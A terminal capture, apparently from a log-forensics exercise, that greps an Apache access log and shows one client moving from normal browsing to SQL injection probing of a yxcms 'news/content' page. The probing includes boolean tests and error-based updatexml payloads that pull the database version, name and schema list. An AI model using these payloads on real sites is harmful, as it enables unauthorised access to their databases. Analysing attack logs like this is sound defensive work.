 ┌──(root㉿kali)-[~/Desktop]
└─# cat access.log|grep "172.16.1.242"|grep "id="
172.16.1.242 - - [10/Jul/2023:21:59:57 +0800] "GET /yxcms/public/default/default/images/banner.png HTTP/1.1" 200 479729 "http://172.16.1.206/yxcms/index.php?r=default/news/index&id=100001" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7
) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36"
172.16.1.242 - - [10/Jul/2023:21:59:57 +0800] "GET /yxcms/index.php?r=default/news/index&id=100001 HTTP/1.1" 200 20314 "http://172.16.1.206/yxcms/" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36"
172.16.1.242 - - [10/Jul/2023:21:59:58 +0800] "GET /yxcms/index.php?r=default/page/index&id=100003 HTTP/1.1" 200 9205 "http://172.16.1.206/yxcms/index.php?r=default/news/index&id=100001" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36"
172.16.1.242 - - [10/Jul/2023:21:59:59 +0800] "GET /yxcms/index.php?r=default/index/index HTTP/1.1" 200 22902 "http://172.16.1.206/yxcms/index.php?r=default/page/index&id=100003" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWeb
Kit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36"
172.16.1.242 - - [10/Jul/2023:22:00:05 +0800] "GET /yxcms/index.php?r=default/news/content&id=16 HTTP/1.1" 200 17867 "http://172.16.1.206/yxcms/index.php?r=default/index/index" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKi
t/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36"
172.16.1.242 - - [10/Jul/2023:22:00:07 +0800] "GET /yxcms/public/kindeditor/kindeditor.js HTTP/1.1" 200 164277 "http://172.16.1.206/yxcms/index.php?r=default/news/content&id=16" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebK
it/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36"
172.16.1.242 - - [10/Jul/2023:22:00:07 +0800] "GET /yxcms/index.php?r=default/index/verify HTTP/1.1" 200 397 "http://172.16.1.206/yxcms/index.php?r=default/news/content&id=16" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit
/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36"
172.16.1.242 - - [10/Jul/2023:22:00:11 +0800] "GET /yxcms/public/kindeditor/themes/default/default.css HTTP/1.1" 200 22031 "http://172.16.1.206/yxcms/index.php?r=default/news/content&id=16" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_
7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36"
172.16.1.242 - - [10/Jul/2023:22:00:11 +0800] "GET /yxcms/public/kindeditor/lang/zh_CN.js?ver=4.1.7%20(2013-04-21) HTTP/1.1" 200 8659 "http://172.16.1.206/yxcms/index.php?r=default/news/content&id=16" "Mozilla/5.0 (Macintosh; Intel Mac
OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36"
172.16.1.242 - - [10/Jul/2023:22:00:14 +0800] "GET /yxcms/index.php?r=default/news/content&id=16%27 HTTP/1.1" 200 1604 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/5
37.36"
172.16.1.242 - - [10/Jul/2023:22:00:20 +0800] "GET /yxcms/index.php?r=default/news/content&id=16%27%20and%201=1%20%23 HTTP/1.1" 200 17881 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome
/114.0.0.0 Safari/537.36"
172.16.1.242 - - [10/Jul/2023:22:00:20 +0800] "GET /yxcms/index.php?r=default/index/verify HTTP/1.1" 200 376 "http://172.16.1.206/yxcms/index.php?r=default/news/content&id=16%27%20and%201=1%20%23" "Mozilla/5.0 (Macintosh; Intel Mac OS X
 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36"
172.16.1.242 - - [10/Jul/2023:22:00:23 +0800] "GET /yxcms/index.php?r=default/news/content&id=16%27%20and%201=2%20%23 HTTP/1.1" 404 2373 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
114.0.0.0 Safari/537.36"
172.16.1.242 - - [10/Jul/2023:22:00:23 +0800] "GET /yxcms/public/images/404.jpg HTTP/1.1" 200 3204 "http://172.16.1.206/yxcms/index.php?r=default/news/content&id=16%27%20and%201=2%20%23" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36"
172.16.1.242 - - [10/Jul/2023:22:00:54 +0800] "GET /yxcms/index.php?r=default/news/content&id=16%27%20and%20updatexml(0×7e,concat(0×7e,(select%20version()),0×7e),0×7e)%20%23 HTTP/1.1" 200 1539 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X
 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36"
172.16.1.242 - - [10/Jul/2023:22:01:02 +0800] "GET /yxcms/index.php?r=default/news/content&id=16%27%20and%20updatexml(0×7e,concat(0×7e,(select%20database()),0×7e),0×7e)%20%23 HTTP/1.1" 200 1539 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS
X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36"
172.16.1.242 - - [10/Jul/2023:22:01:37 +0800] "GET /yxcms/index.php?r=default/news/content&id=16%27%20and%20updatexml(0×7e,concat(0×7e,(select%20schema_name%20from%20information_schema.schemata%20limit%200,1),0×7e),0×7e)%20%23 HTTP/1.1"
 200 1596 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36"
172.16.1.242 - - [10/Jul/2023:22:01:41 +0800] "GET /yxcms/index.php?r=default/news/content&id=16%27%20and%20updatexml(0×7e,concat(0×7e,(select%20schema_name%20from%20information_schema.schemata%20limit%201,1),0×7e),0×7e)%20%23 HTTP/1.1"
 200 1583 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36"
172.16.1.242 - - [10/Jul/2023:22:01:46 +0800] "GET /yxcms/index.php?r=default/news/content&id=16%27%20and%20updatexml(0×7e,concat(0×7e,(select%20schema_name%20from%20information_schema.schemata%20limit%202,1),0×7e),0×7e)%20%23 HTTP/1.1"
 200 1596 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36"
172.16.1.242 - - [10/Jul/2023:22:01:50 +0800] "GET /yxcms/index.php?r=default/news/content&id=16%27%20and%20updatexml(0×7e,concat(0×7e,(select%20schema_name%20from%20information_schema.schemata%20limit%203,1),0×7e),0×7e)%20%23 HTTP/1.1"
 200 1582 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36"
172.16.1.242 - - [10/Jul/2023:22:01:56 +0800] "GET /yxcms/index.php?r=default/news/content&id=16%27%20and%20updatexml(0×7e,concat(0×7e,(select%20schema_name%20from%20information_schema.schemata%20limit%204,1),0×7e),0×7e)%20%23 HTTP/1.1"
 200 1583 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36"